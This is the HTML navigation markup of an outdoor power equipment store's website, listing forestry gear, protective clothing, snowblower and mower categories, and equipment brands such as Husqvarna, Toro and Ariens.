                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18196" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18196">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86444" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86444">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67451" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67451">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79691" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79691">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24237" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24237">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34419" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34419">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25364" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25364">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17972" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17972">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34370" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34370">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87949" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87949">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13787" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13787">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16989" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_16989">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-">60V Flex Force System ( À batterie )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers">Power clear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers">Power curve</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower">Power Max</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers">Power Max HD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track">Power Max on crawler</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower">SnowMaster</a></div></li></ul>
